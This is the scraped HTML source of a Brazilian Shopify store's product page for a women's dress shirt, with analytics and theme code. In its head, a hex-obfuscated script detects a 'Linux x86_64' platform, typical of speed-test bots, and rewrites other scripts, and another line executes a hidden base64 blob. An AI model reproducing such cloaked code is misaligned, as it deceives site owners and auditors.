

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://missbellastore.com.br/products/camisa-social-feminina-neide
body_size: 66990
content:
<!doctype html>

<html class="no-js" lang="pt-BR">
  <head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KK8FD4HG');</script>
<!-- End Google Tag Manager -->
   
    <script>

if(!window.jQuery){
    var jqueryScript = document.createElement('script');
    jqueryScript.setAttribute('src','https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js'); 
    document.head.appendChild(jqueryScript); 
}

__DL__jQueryinterval = setInterval(function(){
    // wait for jQuery to load & run script after jQuery has loaded
    if(window.jQuery){
        // search parameters
        getURLParams = function(name, url){
            if (!url) url = window.location.href;
            name = name.replace(/[\[\]]/g, "\\$&");
            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, " "));
        };
        
        /**********************
        * DYNAMIC DEPENDENCIES
        ***********************/
        
        __DL__ = {
            dynamicCart: true,  // if cart is dynamic (meaning no refresh on cart add) set to true
            debug: false, // if true, console messages will be displayed
            cart: null,
            wishlist: null,
            removeCart: null
        };
        
        customBindings = {
            cartTriggers: [],
            viewCart: [],
            removeCartTrigger: [],
            cartVisableSelector: [],
            promoSubscriptionsSelectors: [],
            promoSuccess: [],
            ctaSelectors: [],
            newsletterSelectors: [],
            newsletterSuccess: [],
            searchPage: [],
            wishlistSelector: [],
            removeWishlist: [],
            wishlistPage: [],
            searchTermQuery: [getURLParams('q')], // replace var with correct query
        };
        
        /* DO NOT EDIT */
        defaultBindings = {
            cartTriggers: ['form[action="/cart/add"] [type="submit"],.add-to-cart,.cart-btn'],
            viewCart: ['form[action="/cart"],.my-cart,.trigger-cart,#mobileCart'],
            removeCartTrigger: ['[href*="/cart/change"]'],
            cartVisableSelector: ['.inlinecart.is-active,.inline-cart.is-active'],
            promoSubscriptionsSelectors: [],
            promoSuccess: [],
            ctaSelectors: [],
            newsletterSelectors: ['input.contact_email'],
            newsletterSuccess: ['.success_message'],
            searchPage: ['search'],
            wishlistSelector: [],
            removeWishlist: [],
            wishlistPage: []
        };
        
        // stitch bindings
        objectArray = customBindings;
        outputObject = __DL__;
        
        applyBindings = function(objectArray, outputObject){
            for (var x in objectArray) {  
                var key = x;
                var objs = objectArray[x]; 
                values = [];    
                if(objs.length > 0){    
                    values.push(objs);
                    if(key in outputObject){              
                        values.push(outputObject[key]); 
                        outputObject[key] = values.join(", "); 
                    }else{        
                        outputObject[key] = values.join(", ");
                    }   
                }  
            }
        };
        
        applyBindings(customBindings, __DL__);
        applyBindings(defaultBindings, __DL__);
        
        /**********************
        * PREREQUISITE LIBRARIES 
        ***********************/
        
        clearInterval(__DL__jQueryinterval);
        
        // jquery-cookies.js
        if(typeof $.cookie!==undefined){
            (function(a){if(typeof define==='function'&&define.amd){define(['jquery'],a)}else if(typeof exports==='object'){module.exports=a(require('jquery'))}else{a(jQuery)}}(function($){var g=/\+/g;function encode(s){return h.raw?s:encodeURIComponent(s)}function decode(s){return h.raw?s:decodeURIComponent(s)}function stringifyCookieValue(a){return encode(h.json?JSON.stringify(a):String(a))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\')}try{s=decodeURIComponent(s.replace(g,' '));return h.json?JSON.parse(s):s}catch(e){}}function read(s,a){var b=h.raw?s:parseCookieValue(s);return $.isFunction(a)?a(b):b}var h=$.cookie=function(a,b,c){if(arguments.length>1&&!$.isFunction(b)){c=$.extend({},h.defaults,c);if(typeof c.expires==='number'){var d=c.expires,t=c.expires=new Date();t.setMilliseconds(t.getMilliseconds()+d*864e+5)}return(document.cookie=[encode(a),'=',stringifyCookieValue(b),c.expires?'; expires='+c.expires.toUTCString():'',c.path?'; path='+c.path:'',c.domain?'; domain='+c.domain:'',c.secure?'; secure':''].join(''))}var e=a?undefined:{},cookies=document.cookie?document.cookie.split('; '):[],i=0,l=cookies.length;for(;i<l;i++){var f=cookies[i].split('='),name=decode(f.shift()),cookie=f.join('=');if(a===name){e=read(cookie,b);break}if(!a&&(cookie=read(cookie))!==undefined){e[name]=cookie}}return e};h.defaults={};$.removeCookie=function(a,b){$.cookie(a,'',$.extend({},b,{expires:-1}));return!$.cookie(a)}}))}
        
        /**********************
        * Begin dataLayer Build 
        ***********************/
        
        window.dataLayer = window.dataLayer || [];  // init data layer if doesn't already exist

        var template = "product"; 
        
        /**
        * Landing Page Cookie
        * 1. Detect if user just landed on the site
        * 2. Only fires if Page Title matches website */
        
        $.cookie.raw = true;
        if ($.cookie('landingPage') === undefined || $.cookie('landingPage').length === 0) {
            var landingPage = true;
            $.cookie('landingPage', unescape);
            $.removeCookie('landingPage', {path: '/'});
            $.cookie('landingPage', 'landed', {path: '/'});
        } else {
            var landingPage = false;
            $.cookie('landingPage', unescape);
            $.removeCookie('landingPage', {path: '/'});
            $.cookie('landingPage', 'refresh', {path: '/'});
        }
        if (__DL__.debug) {
            console.log('Landing Page: ' + landingPage);
        }
        
        /** 
        * Log State Cookie */
        
        
        var isLoggedIn = false;
        
        if (!isLoggedIn) {
            $.cookie('logState', unescape);
            $.removeCookie('logState', {path: '/'});
            $.cookie('logState', 'loggedOut', {path: '/'});
        } else {
            if ($.cookie('logState') === 'loggedOut' || $.cookie('logState') === undefined) {
                $.cookie('logState', unescape);
                $.removeCookie('logState', {path: '/'});
                $.cookie('logState', 'firstLog', {path: '/'});
            } else if ($.cookie('logState') === 'firstLog') {
                $.cookie('logState', unescape);
                $.removeCookie('logState', {path: '/'});
                $.cookie('logState', 'refresh', {path: '/'});
            }
        }
        
        if ($.cookie('logState') === 'firstLog') {
            var firstLog = true;
        } else {
            var firstLog = false;
        }
        
        /**********************
        * DATALAYER SECTIONS 
        ***********************/
        
        /**
        * DATALAYER: Landing Page
        * Fires any time a user first lands on the site. */
        
        if ($.cookie('landingPage') === 'landed') {
            dataLayer.push({
                'pageType': 'Landing',
                'event': 'first_time_visitor'
            });
        }
        
        /** 
        * DATALAYER: Log State
        * 1. Determine if user is logged in or not.
        * 2. Return User specific data. */
        
        var logState = {
            
            
            'logState' : "Logged Out",
            
            
            'firstLog'      : firstLog,
            'customerEmail' : null,
            'timestamp'     : Date().replace(/\(.*?\)/g,''),  
            
            'customerType'       : 'New',
            'customerTypeNumber' :'1', 
            
            'shippingInfo' : {
                'fullName'  : null,
                'firstName' : null,
                'lastName'  : null,
                'address1'  : null,
                'address2'  : null,
                'street'    : null,
                'city'      : null,
                'province'  : null,
                'zip'       : null,
                'country'   : null,
                'phone'     : null,
            },
            'billingInfo' : {
                'fullName'  : null,
                'firstName' : null,
                'lastName'  : null,
                'address1'  : null,
                'address2'  : null,
                'street'    : null,
                'city'      : null,
                'province'  : null,
                'zip'       : null,
                'country'   : null,
                'phone'     : null,
            },
            'checkoutEmail' : null,
            'currency'      : "BRL",
            'pageType'      : 'Log State',
            'event'         : 'logState'
        }
        dataLayer.push(logState);

        /** 
        * DATALAYER: Homepage */
        
        if(document.location.pathname == "/"){
            dataLayer.push({
                'pageType' : 'Homepage',
                'event'    : 'homepage',
                logState
            });
        }
      
        /** 
        * DATALAYER: 404 Pages
        * Fire on 404 Pages */
      	

        /** 
        * DATALAYER: Blog Articles
        * Fire on Blog Article Pages */
        
        
        /** DATALAYER: Product List Page (Collections, Category)
        * Fire on all product listing pages. */
        
            
        /** DATALAYER: Product Page
        * Fire on all Product View pages. */
          
            var ecommerce = {
              'items': [{
                'item_id'        : 8600072650977,
                'content_type' : "product",
                'quantity' : parseInt('1'),
                'item_variant'    : 45397726265569,             
                'item_name'      : "Camisa Social Feminina Neide",
                'price'           : parseFloat("199.90"),
                'item_brand'      : "Miss Bella Store",
                'item_category'   : "N - Camisa 23",
                'item_list_name'  : null,
                'description'     : "Descubra o Novo Padrão de Elegância e Conforto.Realce sua verdadeira beleza com a Camisa Social Feminina Neide. Feita com tecido inteligente, você vai ficar confortável e elegante.Conforto Respirável e Frescor Duradouro.Confeccionada com tecido respirável e antibactericida, esta peça foi projetada para proporcionar o máximo de conforto e frescor ao longo do dia.Sem Amarrotar: Praticidade para o Dia a Dia.A blusa é feita com um tecido que não amarrota, perfeito para a mulher moderna e dinâmica que precisa estar impecável em qualquer ocasião, sem perder tempo com ferro de passar. Qual Tamanho Pedir:Comprimento Busto MangaP66cm96cm63cmM67cm100cm64cmG68cm104cm65cmGG69cm108cm66cmXGG70cm112cm67cmXXGG71cm116cm68cm PRODUTO EXCLUSIVOA venda do produto em outros sites é proibida! Garanta o produto exclusivo através desse site de venda. ",
                'imageURL'        : 'https://missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-812527_grande.jpg?v=1719599881', 
                'productURL'      : '/products/camisa-social-feminina-neide'}],
              'item_id_simprosys'  : 'shopify_BR_8600072650977_45397726265569',
              'ecomm_prodid'    : 8600072650977,
              'ecomm_totalvalue' : parseFloat("199.90"),
              'quantity' : parseInt(null),
              'contents' : [{'content_ids' : [8600072650977],
                             'variant_id' : [45397726265569],
                             'quantity'  : parseInt('1'),
                             'content_type' : 'product_group',
                             'price' : parseFloat("199.90"),
                             'currency': 'BRL'
          }]
              };               
  dataLayer.push({
    'pageType' : 'Product',
    'event'    : 'view_item2',
    ecommerce
  });
  $(__DL__.cartTriggers).click(function(){
    dataLayer.push({                    
      'event'    : 'add_to_cart2',
      ecommerce
    });                  
  });
          

  /** DATALAYER: Cart View
        * Fire anytime a user views their cart (non-dynamic) */               
        

  
        /** DATALAYER: Checkout on Shopify Plus **/
        if(Shopify.Checkout){
            var ecommerce = {
                'transaction_id': 'null',
                'affiliation': "Miss Bella Store",
                'value': "",
                'tax': "",
                'shipping': "",
                'subtotal': "",
                'currency': null,
                
                'email': null,
                'items':[],
                };
            if(Shopify.Checkout.step){ 
                if(Shopify.Checkout.step.length > 0){
                    if (Shopify.Checkout.step === 'contact_information'){
                        dataLayer.push({
                            'event'    :'begin_checkout',
                            'pageType' :'Customer Information',
                            'step': 1,
                        	ecommerce
                        });
                    }else if (Shopify.Checkout.step === 'shipping_method'){
                        dataLayer.push({
                            'event'    :'add_shipping_info',
                            'pageType' :'Shipping Information',
                            ecommerce
                        });
                    }else if( Shopify.Checkout.step === "payment_method" ){
                        dataLayer.push({
                            'event'    :'add_payment_info',
                            'pageType' :'Add Payment Info',
                        	ecommerce
                        });
                    }
                }
                            
                /** DATALAYER: Transaction */
                if(Shopify.Checkout.page == "thank_you"){
                    dataLayer.push({
                    'pageType' :'Transaction',
                    'event'    :'purchase',
                    ecommerce
                    });
                }               
            }
        }
              
	    /** DOM Ready **/	
        $(document).ready(function() {

            /** DATALAYER: Search Results */
            var searchPage = new RegExp(__DL__.searchPage, "g");
            if(document.location.pathname.match(searchPage)){
                var ecommerce = {
                    items :[],
                };
                dataLayer.push({
                    'pageType'   : "Search",
                    'search_term' : __DL__.searchTermQuery,                                       
                    'event'      : "search",
                    'item_list_name'  : null,
                    ecommerce
                });    
            }
            
            /** DATALAYER: Remove From Cart **/
            

        }); // document ready
    }
}, 500);
  
</script>


    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>

    <!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
	<!-- Added by AVADA SEO Suite -->
	

	<!-- /Added by AVADA SEO Suite --><!--Content in content_for_header -->
<!--LayoutHub-Embed-->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="theme-color" content="">
<link rel="canonical" href="https://missbellastore.com.br/products/camisa-social-feminina-neide">
<script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script>

<link rel="shortcut icon" href="//missbellastore.com.br/cdn/shop/files/Favicon_32x32.png?v=1617351083" type="image/png">


<script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer4 = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer4.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script>   

<link rel="dns-prefetch" href="https://fonts.shopifycdn.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="//cdn.shopify.com">
<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://pay.shopify.com">

<link rel="stylesheet" type="text/css" href="data:text/css;base64," media="all"><!--/LayoutHub-Embed--><meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5">
    <meta name="theme-color" content="#000000">
<title>Miss Bella Store - Sua Loja de Moda e Acessórios Femininos</title>
   
<meta name="description" content="Miss Bella Store - Encontre o melhor em moda e acessórios femininos para todas as ocasiões. Qualidade, estilo e preço justo em um só lugar.">
<link rel="canonical" href="https://missbellastore.com.br/products/camisa-social-feminina-neide"><link rel="shortcut icon" href="//missbellastore.com.br/cdn/shop/files/Favicon_96x96.png?v=1617351083" type="image/png"><link rel="preload" as="style" href="//missbellastore.com.br/cdn/shop/t/24/assets/theme.min.css?v=173384139393770471401696606095">
    <link rel="preload" as="script" href="//missbellastore.com.br/cdn/shop/t/24/assets/theme.min.js?v=130123420881120292591696089650">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />

    
  
    
  
    
  
    

    <meta property="og:type" content="product">
  <meta property="og:title" content="Camisa Social Feminina Neide"><meta property="og:image" content="http://missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-812527.jpg?v=1719599881">
    <meta property="og:image:secure_url" content="https://missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-812527.jpg?v=1719599881">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="199,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Compre o Camisa Social Feminina Neide por somente R$199.90 na Miss Bella Store! Frete Grátis e parcelamento em até 12x."><meta property="og:url" content="https://missbellastore.com.br/products/camisa-social-feminina-neide">
<meta property="og:site_name" content="Miss Bella Store"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Camisa Social Feminina Neide">
  <meta name="twitter:description" content="Descubra o Novo Padrão de Elegância e Conforto. Realce sua verdadeira beleza com a Camisa Social Feminina Neide. Feita com tecido inteligente, você vai ficar confortável e elegante. Conforto Respirável e Frescor Duradouro. Confeccionada com tecido respirável e antibactericida, esta peça foi projetada para proporcionar o máximo de conforto e frescor ao longo do dia. Sem Amarrotar: Praticidade para o Dia a Dia. A blusa é feita com um tecido que não amarrota, perfeito para a mulher moderna e dinâmica que precisa estar impecável em qualquer ocasião, sem perder tempo com ferro de passar.  Qual Tamanho Pedir: Comprimento  Busto  Manga P 66cm 96cm 63cm M 67cm 100cm 64cm G 68cm 104cm 65cm GG 69cm 108cm 66cm XGG 70cm 112cm 67cm XXGG 71cm 116cm 68cm   PRODUTO EXCLUSIVO A venda do produto em outros sites é proibida! Garanta o produto exclusivo através desse">
  <meta name="twitter:image" content="https://missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-812527_600x600_crop_center.jpg?v=1719599881">
    <link rel="preload" href="//missbellastore.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//missbellastore.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//missbellastore.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//missbellastore.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//missbellastore.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//missbellastore.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//missbellastore.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//missbellastore.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//missbellastore.com.br/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//missbellastore.com.br/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//missbellastore.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//missbellastore.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//missbellastore.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//missbellastore.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//missbellastore.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//missbellastore.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 600;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;


    --price-color              : #4b4b4b;
    --price-compare-color      : #ff0000;    
    --text-color               : #4b4b4b;
    --text-color-rgb           : 75, 75, 75;
    --heading-color            : #4b4b4b;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #000000;
    --accent-color-rgb         : 0, 0, 0;
    --link-color               : #000000;
    --link-color-hover         : #000000;
    --background               : #FFFFFF;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(0, 0, 0, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff0000;
    --error-background  : rgba(255, 0, 0, 0.07);
    --success-color     : #4b4b4b;
    --success-background: rgba(75, 75, 75, 0.11);

    --primary-button-background      : #000000;
    --primary-button-background-rgb  : 0, 0, 0;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #419500;
    --secondary-button-background-rgb: 65, 149, 0;
    --secondary-button-text-color    : #ffffff;

    --cor-da-borda-botao-mini-cart    : #419500;
    --cor-de-fundo-botao-mini-cart: #ffffff;
    --cor-do-texto-botao-mini-cart    : #419500;
    --cor-ativa-botao-mini-cart    : #419500;    

    --header-background      : #ffffff;    
    --header-text-color      : #4b4b4b;
    --header-light-text-color: #000000;
    --header-border-color    : rgba(0, 0, 0, 0.3);
    --header-accent-color    : #e2a995;

    --header-menu-background    : #ffffff;
    --header-menu-text-color    : #000000;   
    --header-menu-text-color-hover    : #e2a995;

    --footer-background-color:    #ffffff;
    --footer-heading-text-color:  #000000;
    --footer-body-text-color:     #000000;
    --footer-body-text-color-rgb: 0, 0, 0;
    --footer-accent-color:        #e2a995;
    --footer-accent-color-rgb:    226, 169, 149;
    --footer-border:              none;
    
    --flickity-arrow-color: #abb1b4;--product-on-sale-accent           : #000000;
    --product-on-sale-accent-rgb       : 0, 0, 0;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #000000;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #419500;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #419500;
    --product-custom-label-2-color     : #ffffff;

    --opacidade-da-sombra-colecoes-produtos : 0, 0, 0;
    --opacidade-da-sombra-pagina-produtos : 0, 0, 0;    

    --mobile-section-gutter : 40px;
    --desktop-section-gutter: 50px;
    
    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;

    /* Shopify related variables */
    --payment-terms-background-color: #FFFFFF;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <style>
  /*TEMA ESTILO 3D*//*ESTILO BLOCOS ARREDONDADOS PÁGINA DE PRODUTOS*/
  .card {box-shadow: 0px 5px 10px 0px rgba(var(--opacidade-da-sombra-pagina-produtos), 0.30);}
  @media screen and (min-width: 641px) {
  .card {
    border-radius: 16px !important;
  }
  }


  /*ESTILO BLOCOS ARREDONDADOS COLEÇÕES DE PRODUTOS*/
  .product-item {
    transform: scale(.95);box-shadow: 0px 0px 6px -2px rgba(var(--opacidade-da-sombra-colecoes-produtos), 0.50);padding: 0.7rem 0.5rem;
    border-radius: 16px !important;
  }

  .product-item__label-list {
    top: 0px;
  }

  .product-item__label-list>.product-label {
    border-radius: 6px;
    margin-left: 14px;
    margin-top: 2px;
    padding-top: 6px;
  }

  .product-item__price-list {
    margin-top: -15px;
  }

  .product-list {
    border: none !important;
  }

  @media screen and (min-width: 641px) {
  .product-list {
    background: unset !important;
  }
  }

  @media screen and (min-width: 1000px) {
  .product-list::before {
    border: 0px !important;
  }
  }

  .product-item::after {
    box-shadow: 0px 0 var(--border-color), 0 0px var(--border-color) !important;
  }/*ESTILO IMAGENS ARREDONDADOS*/
  .product-item.product-item--vertical .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 6px;
  }

  .product-gallery__carousel .aspect-ratio img,
  .aspect-ratio video,
  .aspect-ratio svg,
  .buy-together-main-product-image,
  .img-wrapper img {
    border-radius: 6px;
  }

  .product-gallery__thumbnail-list .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 6px;
  }


  /*ESTILO BOTÕES ARREDONDADOS*/
  .button {
    border-radius: 26px;
  }
  .shopify-payment-button__button--unbranded, .botao-whatsapp {
    border-radius: 26px !important;
  }


  /*ESTILO FORMULÁRIOS ARREDONDADOS*/
  .form__field {
    border-radius: 26px;
  }


  /*ESTILO SELETOR DE VARIANTES ARREDONDADO*/
  .block-swatch__item, .variant-swatch__item, .variant-swatch__item > .aspect-ratio img {
    border-radius: 6px !important;
  }


  /*ESTILO ARREDONDADO BANNERS*/
  .block-list__item > :first-child {
    border-radius: 14px;
   }

   @media screen and (min-width: 641px) {
  .slideshow:not(.slideshow--edge2edge) .flickity-viewport {
    border-radius: 14px !important;
  }
  }


  /*TAMANHO DA FONTE PARCELA 12X COLEÇÕES*/
  .parcelas-12x-colecoes-produto  {
    font-size: 16px;
    margin-bottom: 0px;
  }

  .product-item__label-list>.product-label {
    border-radius: 12px !important;
  }


  /*ANIMAÇÃO VISUAL BLOCO COLEÇÕES DE PRODUTOS*/.product-item:hover {
    margin-top: -6px;
    margin-bottom: 6px;
    cursor: pointer;
  }/*ANIMAÇÃO VISUAL ZOOM BLOCO COLEÇÕES DE PRODUTOS*//*AJUSTE DOS PREÇOS COLEÇÕES EM TELAS PEQUENAS*/
  @media only screen and (max-width: 410px) {
  .product-list--collection > .product-item--vertical > .product-item__info > .product-item__info-inner > .product-item__price-list {
    display: flex !important;
    flex-direction: column-reverse;
  }
  }

  /*AJUSTE ICONE CARRINHO*//*ESTILO PARCELAS COLEÇÕES DE PRODUTOS*/
    .estilo-parcelas-colecao {
      font-weight: 600;
    }/*LIMITAR 2 LINHAS DE TITULO NA COLEÇÕES DE PRODUTOS*/
  .product-item__vendor,
  .product-item__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box !important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

    /*VELOCIDADE DA ANIMAÇÃO*/
  .product-item, .product-item__image-wrapper {
    transition: all 0.4s;
  }


  /*ESTILO CONTADOR COLEÇÕES*//*AJUSTE IMAGEM DE PROMOÇÃO CABEÇALHO*/  
  @media screen and (max-width: 640px) {
  .imgdopc {
